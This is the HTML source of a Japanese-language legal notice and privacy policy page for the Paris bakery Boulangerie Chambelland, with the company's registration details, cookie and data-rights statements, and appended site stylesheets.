							<div class="logo_footer_menu"><a href="https://www.chambelland.com/ja/" class="custom-logo-link" rel="home"><img width="305" height="187" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp" class="custom-logo" alt="chambelland" decoding="async" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp 305w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland-300x184.jpg.webp 300w" sizes="(max-width: 305px) 100vw, 305px" /></a></div>
							<div class="menu-menu-japonais-container"><ul id="menu-menu-japonais" class="header_menu"><li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://www.chambelland.com/ja/le-pain-chambelland/">シャンベラン パン</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://www.chambelland.com/ja/la-patisserie/">パティスリー</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1623"><a href="https://www.chambelland.com/ja/lepicerie/">食料品</a>
<ul class="sub-menu">
	<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.chambelland.com/ja/nos-recettes/">シャンベランのレシピ</a></li>
</ul>
</li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.chambelland.com/ja/notre-histoire/">シャンベランの歴史</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://www.chambelland.com/ja/les-boutiques/">シャンベランの店舗</a></li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.chambelland.com/ja/les-revendeurs/">小売店のご案内</a></li>
</ul></div>							<div class="bloc_sociaux_header">
								<ul>
																			<li><a href="https://www.facebook.com/boulangeriechambelland/" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
										<li><a href="https://www.instagram.com/boulangeriechambellandparis/?hl=fr" target="_blank"><i class="fab fa-instagram"></i></a></li>
										<li><a href="https://www.youtube.com/channel/UCnAk5vmJiMj6NDdeSUsCD2Q" target="_blank"><i class="fab fa-youtube"></i></a></li>
																		</ul>
							</div>
					</div>	
				</div>
		</div>
	</div>



</div><!-- #wrapper-navbar end -->
<div class="wrapper" id="page-wrapper">

    <div class="container" id="content" tabindex="-1">
        <div class="row">
            <div class="slider_interne">
                <img width="928" height="370" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2019/11/ml.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2019/11/ml.jpg.webp 928w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2019/11/ml-300x120.jpg.webp 300w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2019/11/ml-768x306.jpg.webp 768w" sizes="(max-width: 928px) 100vw, 928px" />            </div>
        </div><!-- end row slider -->
        <div class="row">
            <div class="page_title">
                <h1>
                    プライバシーポリシー                </h1>
            </div>
        </div><!-- end row title -->

        <section id ="post_elementor">

            <div class="the_content">
                 <!--Because the_content() works only inside a WP Loop -->

                    		<div data-elementor-type="post" data-elementor-id="1343" class="elementor elementor-1343" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="13330ad" class="elementor-element elementor-element-13330ad elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="ea077a0" class="elementor-element elementor-element-ea077a0 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="29be953" class="elementor-element elementor-element-29be953 elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h4> </h4>
<h4> </h4>
<h4>はじめに：</h4>
<p>本ウェブサイトは、使用条件と条項に合意いただけたユーザーに対し提供されており、本ウェブサイトのご利用は使用条件に合意したと見做されます。シャンベランはいつ何時にも、予告なく、アクセス条件や使用条件を変更することがあります。シャンベランはユーザーによるウェブサイトの操作ミスや、ウェブサイト上に配信されたコンテンツ情報の誤植や間違い、アクセス障害や中断には、一切の責任を負いません。</p>
<p>&nbsp;</p>
<h4>法的記載事項：</h4>
<p>デジタル経済の信頼に関する2004年6月21日付法第2004-575号（通称L.C.E.N.法）第6-III条及び第19条の措置に則り、www.chambelland.frのウェブサイト利用者及び訪問者に対し、次の情報を公開します：</p>
<p>&nbsp;</p><h4></h4>
<h4>編集者に関する情報：</h4>
<p>本ウェブサイトは下記会社により作成されました：</p>
<p>ブーランジェリー・シャンベラン（Boulangerie Chambelland）</p>
<p>住所：14 rue Ternaux 75011 Paris France</p>
<p>電話：01 43 55 07 30</p>
<p>資本金30 000 €</p>
<p>企業識別番号（SIRET）：797 515 350 000 24  会社登記簿番号：797 515 350</p>
<p>欧州圏内VAT番号：FR 31 797 515 350</p>
<p><a href="mailto:contact@chambelland.fr">メールアドレス：contact@chambelland.fr</a></p>
<h4> </h4>
<h4>本ウェブサイト制作責任者：</h4>
<p>ナタニエル・ドボワン（Nathaniel Doboin）</p>
<p>&nbsp;</p>
<h4>ウェブサイト制作会社：</h4>
<p>シュガー・ペッパー＆ソルト（Sugar Pepper &#038; Salt）</p>
<p>住所：9 rue de la Pierre Levée75011 Paris France</p>
<p>75011 Paris</p>
<p>&nbsp;</p>
<h4>写真コピーライト：</h4>
<p>Maud Bernos / Nathaniel Doboin / Aldo Sperber / Studio Artichaud / Pierre-Louis Viel / Mick <br />
Jayet / Laurent Grandadam / Emmanuel Naxos / Caroline Mignot / GR20</p>
<p>&nbsp;</p>
<h4>コンテンツ内容：</h4>
<p>イザベル・ラリニョン（Isabelle Larignon）シュガー・ペッパー＆ソルト（Sugar Pepper &#038; Salt）</p>
<p>&nbsp;</p>
<h4>ホスティング：</h4>
<p>オーヴェーアッシュ（OVH）</p>
<p>住所：2 rue Kellermann59100 Roubaix France</p>
<p>&nbsp;</p>
<p>本ウェブサイトのユーザーは、使用に当たり必要な方法を有していることを認め、使用のIT機器にいかなるウイルスも含まれないこと、及び機器が完全に機能していることを確認したことを認めます。</p>
<p>&nbsp;</p>
<h4>個人情報保護法：</h4>
<p>お客様の個人情報は、要求された情報をお客様に伝達するために使用されます。お客様の個人情報は非公開情報であり、いかなる場合も第三者に販売、譲渡、レンタル、漏洩されません。</p>
<p>&nbsp;</p>
<h4>外部サイトへのリンク：</h4>
<p>シャンベランは、リンクした外部サイトがフランス法あるいは欧州法に準じていない場合でも、その責任を負うことはできません。</p>
<p>&nbsp;</p><h4></h4>
<h4>著作権侵害：</h4>
<p>本ウェブサイトのコンテンツ、ページ、スクリプト等のあらゆる要素の一部もしくは全部を、その媒体が何であるかに関わらず、複製・表示することは固く禁止されています。本措置を遵守しない場合、著作権侵害となりますので、著作権侵害者は、民事及び刑事責任を負うこととなります。本ウェブサイトにある情報は完全を保証するものではなく、予告なく変更される場合があります。シャンベラン（Chambelland）の名称は、本社に帰属する商標であり、著作権法で保護されています。よって、事前許可なく商標を複製・使用・表示することは固く禁止されています。</p>
<p>&nbsp;</p>
<h4>クッキー・リンク：</h4>
<p>本ウェブサイトでは、「クッキー」を使用して、ウェブサイトの閲覧数の統計を取っています。クッキーにより、お客様の個人データが使用されたり、お客様のITシステムから情報が漏洩することはありません。クッキーは、お客様が本ウェブサイトを利用する上での将来的な利便性向上に役立ちます。</p>
<p>シャンベランには、お客様への利便性に応えるため、外部ウェブサイトへのリンクを貼っています。しかし、これらの外部リンクは、シャンベランの管理下にはありませんのでご了承ください。</p>
<p>シャンベランは、これらリンク先のウェブページのコンテンツや、外部リンク、個人情報保護に関する責任を一切負いませんので、よくご確認いただいた上でご利用ください。</p>
<p>&nbsp;</p>
<h4>情報及び自由に関する法：</h4>
<p>お客様は、ご自分の個人情報へのアクセス権、修正権、削除権を有しています（1978年1月6日付「情報と自由に関する法」第34条）。</p>
<p>これら権利の行使のためには、以下までお問合せください：</p>
<p>ブーランジェリー・シャンベラン（Boulangerie Chambelland）</p>
<p>住所：14 rue Ternaux 75011 Paris France</p>
<p><a href="mailto:contact@chambelland.fr">メールアドレス：contact@chambelland.fr</a></p>
<p>&nbsp;</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		 <!-- Page Content -->

                            </div>

        </section>
            </div><!-- .entry-content-page -->



</div>



<footer class="footer_bloc" id="colophon">
	<div class="container site-footer">
		<div class="row p-0">
			<div class="col-md-2 footer_bloc_1 p-0">
				<!-- ******************* The Footer Full-width Widget Area ******************* -->
<div class="wrapper" id="wrapper-footer-full">
            <div class="container" id="footer-left-content" tabindex="-1">
            <div class="row">
                <div id="media_image-2" class="footer-widget widget_media_image"><img src="https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg" class="image wp-image-2305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><!-- .footer-widget -->            </div>
        </div>
    </div><!-- #wrapper-footer-left -->
    
    </div><!-- #wrapper-footer-full -->

				<div class="col-md-4 footer_bloc_2">
										<div class="adress_footer"></div>
					<div class="hour_footer"></div>
				</div>

				<div class="col-md-4 footer_bloc_3">
					<p>フォローする</p>
					<ul class="rs_footer">
						<li><a href="https://www.facebook.com/boulangeriechambelland/" target="_blank"><i class="rsi fab fa-facebook-f"></i></a></li>
						<li><a href="https://www.instagram.com/boulangeriechambellandparis/?hl=fr" target="_blank"><i class="rsi fab fa-instagram"></i></a></li>
						<li><a href="https://www.youtube.com/channel/UCnAk5vmJiMj6NDdeSUsCD2Q" target="_blank"><i class="rsi fab fa-youtube"></i></a>
						<li>
					</ul>
					<div class="bloc_newsletter">
						<p>ニュースレター</p>
						<div class="emaillist" id="es_form_f2-n1"><form action="/ja/legal-notice-jp/#es_form_f2-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970f93404f44" data-source="ig-es" data-form-id="2"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="あなたのメール" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3fe0dff11329" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1343" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.chambelland.com/ja/legal-notice-jp/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970f93404f44" value="563138b646" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970f93404f44" value="ok" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message" id="es_subscription_message_6970f93404f44"></span></div>					</div>
					<div class="col-12">
						<p class="d-none invalid-mail-footer text-danger">すでに登録されています</p>
						<p class="d-none valid-mail-footer">登録に成功した場合</p>
					</div>
				</div>

				<div class="col-md-2 footer_bloc_4">
					<div class="menu-menu-footer-japonais-container"><ul id="menu-menu-footer-japonais" class="menu_footer"><li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a href="http://#">プロスペース</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://www.chambelland.com/ja/on-parle-de-nous/">お店が掲載されました</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://www.chambelland.com/ja/nous-rejoindre/">スタッフ募集</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://www.chambelland.com/ja/contact-us-jp/">お問合せ</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1343 current_page_item menu-item-1631"><a href="https://www.chambelland.com/ja/legal-notice-jp/" aria-current="page">プライバシーポリシー</a></li>
</ul></div>				</div>

				<!--	<div class="cookie-bottom" >
						<a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>
						<a href="" class="ici"></a>.
						<input type="button" value="OK">
					</div>-->

			</div> <!-- col end -->
		</div> <!-- row end -->
	</div> <!-- container end -->

	<div id="modal-news-letter" class="modal-news modal fade" role="dialog">
		<div class="modal-dialog">
			<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">×</button>
				</div>

				<div class="bloc-language-popup row">
					<div class="col-md-12 text-right">
						<ul class="langages_bloc">
							<li class="menu-item"><a href="https://www.chambelland.com/mentions-legales/">fr</a></li><li class="menu-item"><a href="https://www.chambelland.com/en/legal-notice/">en</a></li><li class="menu-item active-lang"><a href="https://www.chambelland.com/ja/legal-notice-jp/">jp</a></li><li class="menu-item"><a href="https://www.chambelland.com/nl/wettelijke-bepalingen/">nl</a></li>						</ul>
					</div>
				</div>
				
				<div class="modal-body">
					<div class="">
						<div class="text-center"><img src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/img/logo-chambelland-header-v2.svg" alt="chambelland" /></div>
						<div class="">

							<div class="" id="modal-body">
								<h5 class="titre-news-letter">シャンベランのすべてを知りたいと思いませんか？
 </h5>
								<p class="text-news-letter text-left">私たちのレシピを最初に受け取りたいですか？あなたのアドレスを教えてください。 </p>
								<div class="modal-news-form" style="margin-bottom: 15px;">
									<div class="bloc_newsletter">
										<div class="emaillist" id="es_form_f10-n2"><form action="/ja/legal-notice-jp/#es_form_f10-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970f934074ee" data-source="ig-es" data-form-id="10"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="uw e-mailadres" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3fe0dff11329" /><input type="hidden" name="esfpx_form_id" value="10" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f10-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="1343" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.chambelland.com/ja/legal-notice-jp/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970f934074ee" value="563138b646" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970f934074ee" value="Registreren" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message" id="es_subscription_message_6970f934074ee"></span></div>									</div>
									<!-- <select class="langage-news">
																			</select> -->
								</div>
								<div class="col-12">
									<p class="d-none invalid-mail">すでに登録されています</p>
									<p class="d-none valid-mail">登録に成功した場合</p>
								</div>
							</div>
						</div>
					</div>
				</div> 
						
		
				<!--<div class="modal-body">
					<div class="">
						<div class="text-center">
							<div class="row">
								<div class="col-12">
									<img src="https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg " alt="chambelland" style="margin-bottom: 10px;" />
								</div>
							</div>

						</div>
						<div class="row">
							<div class="col-6">
								<img src="https://www.chambelland.com/wp-content/uploads/2025/01/Chambelland-7982-©Clemence-Sahuc.jpg" class="img-fluid" alt="chambelland" />
							</div>
							<div class="col-6">
								<img src="https://www.chambelland.com/wp-content/uploads/2025/01/Chambelland-7977-©Clemence-Sahuc.jpg" class="img-fluid" alt="chambelland" />
							</div>
						</div>
						<div class="row">
							<div class="col-12">
								<p>
								<h4>
										Entre gourmandise et plaisir...
										<br />
										savourez nos Carreaux des rois jusqu'au 31 janvier
								</h4>
								<p class="small_txt_modal">Pré-commande sur : commande@chambelland.com</p>
								</p>
							</div>
							<div class="col-12 text-center">
								<br />
								<a href="https://www.chambelland.com/gateau-de-fete/ " class="link-btn">je découvre</a>

							</div>
						</div>
					</div>
				</div>-->

								
			</div>

		</div> <!-- .modal-content -->
	</div> <!-- .modal-dialog -->
	</div> <!-- #modal-news-letter -->

	

</footer><!-- #colophon -->


</div><!-- #page we need this extra closing tag here -->

<script defer src="https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chambelland.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/swiper.min.js?ver=1.0.0" id="swiper-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/digitalslide-public.js?ver=1.0.0" id="digitalslide-js"></script>
<script id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.19" id="email-subscribers-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/js/script-front.js?ver=6.5.2" id="PTL-front-js-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/bootstrap.min.js?ver=4.0.0" id="ptl-theme-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/slick.min.js?ver=1.8.1" id="ptl-slick-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/jquery.cookie.min.js" id="cookie-js-js"></script>
<script id="ptl-custom-scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/custom.js?ver=1.1.0" id="ptl-custom-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/fontawesome.min.js?ver=5.4.2" id="ptl-fontawesome-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/app.js?ver=1.1.0" id="ptl-app-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.4.7" id="elementor-frontend-modules-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.4.5" id="elementor-sticky-js"></script>
<script id="elementor-pro-frontend-js-extra">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php","nonce":"ac17709445","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ja","app_id":""}};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.4.5" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1" id="elementor-dialog-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script id="elementor-frontend-js-extra">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":"","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.4.7","urls":{"assets":"https:\/\/www.chambelland.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1343,"title":"\u30d7\u30e9\u30a4\u30d0\u30b7\u30fc\u30dd\u30ea\u30b7\u30fc","excerpt":""}};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.4.7" id="elementor-frontend-js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/digitalslide-public.css?ver=1.0.0
body_size: 379
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.swiper-container {
	width: 80%;
	max-width: 100%;
	height: 100%;
}
.swiper-slide {
	text-align: center;
	background: #fff;
	/* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.img-slide{
	margin: auto;
	display: block;
	margin-top: 25px;
	margin-bottom: 25px;
}
.swiper-slide h2{
	width: 100%;
	text-align: center;
}
.content-slider{
	text-align: justify;
}
.slide-block{
	width: 85%;
	padding: 40px 40px;
	border: 1px solid #cac6c6;
	min-height: 650px;
}
.slide-block h2 {
	color: #636363;
}
.btn-primary {
	color: #FFF !important;
	background: #1E375C !important;
	border-color: #1E375C !important;
}
.block-btn{
	position: absolute;
	bottom: 15px;
	left: calc(50% - 37px);
}
/* Small devices (tablets, 768px and up) */
@media (max-width: 767px) {
	.swiper-container {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/uploads/elementor/css/post-1343.css?ver=1616719843
body_size: -17
content:
.elementor-1343 .elementor-element.elementor-element-29be953{font-family:"Montserrat", Sans-serif;font-size:12px;}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/css/style.css?ver=6.5.2
body_size: 13814
content:
@font-face {
  font-family: 'pa-elements';
  src:  url('./pa-elements-font/fonts/pa-elements.eot?6nhz6k');
  src:  url('./pa-elements-font/fonts/pa-elements.eot?6nhz6k#iefix') format('embedded-opentype'),
    url('./pa-elements-font/fonts/pa-elements.ttf?6nhz6k') format('truetype'),
    url('./pa-elements-font/fonts/pa-elements.woff?6nhz6k') format('woff'),
    url('./pa-elements-font/fonts/pa-elements.svg?6nhz6k#pa-elements') format('svg');
  font-weight: normal;
  font-style: normal;
}

/* Style the tab */
.widget_manager_callback .tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
  }
  
  /* Style the buttons that are used to open the tab content */
  .widget_manager_callback .tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
  }
  
  /* Change background color of buttons on hover */
  .widget_manager_callback .tab button:hover {
    background-color: #ddd;
  }
  
  /* Create an active/current tablink class */
  .widget_manager_callback .tab button.active {
    background-color: #ccc;
  }
  
  /* Style the tab content */
  .widget_manager_callback .tabcontent {
    display: none;
    /*padding: 6px 12px;*/
    /*border: 1px solid #ccc;*/
    border-top: none;
    width: 100%;
    border-bottom: 1px solid #ccc;

  }
  .widget_manager_callback .icon{
      font-size: 40px;
  }
  .widget_manager_callback .elementor-element-wrapper{
    display: -webkit-inline-box;
    width: 25%;
    padding-bottom: 15px;
  }
  .widget_manager_callback .elementor-element-title-wrapper
  {
      font-size: 15px;
  }
  .widget_manager_callback .tabcontent h3
  {
    text-transform: uppercase;
    font-size: 20px;
  }
  .widget_manager_callback .elementor-element
  {
      width: 60%;
  }
  
  .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
  }
  
  .switch input { 
    opacity: 0;
    width: 0;
    height: 0;
  }
  
  .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  input:checked + .slider {
    background-color: #2196F3;
  }
  
  input:focus + .slider {
    box-shadow: 0 0 1px #2196F3;
  }
  
  input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
  }
  
  /* Rounded sliders */
  .slider {
    border-radius: 34px;
  }
  
  .slider:before {
    border-radius: 50%;
  }






.template3 .read-more
{
    color: #adadad;
    font-size: 11px;
    padding-top: 25px;
    display: block;
}

.template3 .read-more:hover {
    color: #0056b3;
    text-decoration: underline;
}

.template3 .cat
{
    color: #888888;
    font-family: 'Montserrat-Regular', sans-serif;
    font-size: 11px;
    text-transform: uppercase;
}

.template3 .subtitle
{    font-family: 'Lato', sans-serif;
    color: #666666;
    font-style: normal;
}

@media (min-width: 768px) {
    .template3 .premium-blog-entry-title {   
        padding-top: 30px;
        padding-bottom: 10px;
        display: block;
    }
    .template3 {
        margin-bottom: 30px;
    }
}
/**************** Template 2 ****************/
/************************************************/

.template2 .premium-blog-content-wrapper{
    background: transparent !important;

}
.template2 .premium-blog-entry-title a {
    color: #fff;
}
.template2 .actiontitle a {
    color: #000;
}

.template2 .premium-blog-thumb-effect-wrapper{
height: 100%

}
.template2 .actiontitle .premium-blog-entry-title a {
    font-size: 18px;
    font-weight: bold;
 }
 
.template2 .actiontitle a{
    font-size: 1.2rem;
}
.actiontitlemobile{
    clear: both;
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    padding: 20px;
    display: none;
}

.premium-blog-post-categories{
    z-index: 2;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0 30px;
    top: 25px;
}

.firstColumn .subtitle,
.secondColumn .subtitle{
    font-size: 1.2rem;
}
.subtitle{
 /*   font-size: 1.333rem;*/
}

@media (max-width:1019px) {
    .firstColumn .premium-blog-post-categories,
    .secondColumn .premium-blog-post-categories{
        display: none;
    }
    .firstColumn .subtitle,
    .secondColumn .subtitle{
        display: none;
    } 
    .firstColumn .premium-blog-content-wrapper,
    .secondColumn .premium-blog-content-wrapper{
       padding: 20px;
    }
    .firstColumn .premium-blog-entry-title a,
     .secondColumn .premium-blog-entry-title a
     {
        font-size: 1.2rem;
     }

}
@media (min-width:1020px) {
    .template2 .premium-blog-entry-title a {
       /* font-size: 26px;*/
    }

    .firstColumn  .premium-blog-entry-title a,
    .secondColumn  .premium-blog-entry-title a  {
        font-size: 25px;
    }
}

.premium-blog-post-categories a:hover{
    text-decoration: underline;
    color: white;
}
.premium-blog-content-wrapper .subtitle{
    color:white;
}


@media (min-width:768px) {
.firstColumn{
    height:  50%;
}
.secondColumn{
    height: 50%;
    padding-top: 16px;

}
/*
.nopaddingRightBlock{
    margin: 0px;
    padding-right: 20px;
    padding-left: 5px;
}

.nopaddingLeftBlock{
    margin: 0px;
    padding-right: 5px;
    padding-left: 5px;
}

}*/

.Block_2{
    margin: 20px 0px 0px 0px;
}

}
@media (max-width:767px) {
    .firstColumn{
        margin-right:  0px;
        margin-left: 0px;
        margin-top: 16px;

    }
    .secondColumn{
        margin-right:  0px;
        margin-left: 0px;
        margin-top: 16px;

    }
    .actiontitlemobile{
        display: block;
    }
    .template2 .actiontitle  {
        display: none;
    }

    
    

}
/**************** Premium Banner ****************/
/************************************************/
.premium_addons-banner-ib,
